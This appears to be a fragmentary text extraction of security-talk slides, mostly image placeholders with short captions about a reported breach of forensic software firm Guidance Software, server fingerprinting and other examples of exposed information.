

Forensic Security Firm Guidance Software
Notes:
Security software companies are not immune either. Last December Guidance Software – who makes the popular forensic software Encase – got hacked and gave up credit card and personal information of multiple law enforcement personnel whom use their software. It’s not known if this is a web application incident or not, but their website uses a commercial PHP message board that has multiple known, outstanding vulnerabilities in it. SQL Injection could most certainly have been the problem here.

Slide 89

Troop Movements
The convenience of knowing troop movements without the nagging hassle of humint collections and analysis.

Slide 90

Real Time Updates

Slide 91

Remote OffLine FingerPrinting
“Ah dude, it was the easiest server in the world to fingerprint it. It was almost as if I knew exactly what platforms and versions it was running before I even saw it. “

Slide 92

6 Minutes Dougie

Slide 93


Slide 94


Slide 95

http://Avenue.org/ngic ...

Slide 96


Who DISTCAP’d the Library ?

Slide 97

No FrontPage Extensions !?!

Slide 98


